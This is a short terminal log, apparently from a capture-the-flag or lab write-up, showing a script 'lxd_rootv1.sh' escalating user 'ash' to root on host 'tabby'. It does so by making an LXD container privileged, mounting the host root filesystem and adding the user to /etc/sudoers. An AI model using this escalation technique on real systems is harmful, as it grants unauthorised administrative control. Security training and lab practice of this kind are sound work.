 ash@tabby:~/images$ ./lxd_rootv1.sh ample-mite
[+] Stopping container ample-mite
[+] Setting container security privilege on
[+] Starting container ample-mite
[+] Mounting host root filesystem to ample-mite
Device rootdisk added to ample-mite
[+] Using container to add ash to /etc/sudoers
[+] Unmounting host root filesystem from ample-mite
Device rootdisk removed from ample-mite
[+] Resetting container security privilege to off
[+] Stopping the container
[+] Done! Enjoy your sudo superpowers!
ash@tabby:~/images$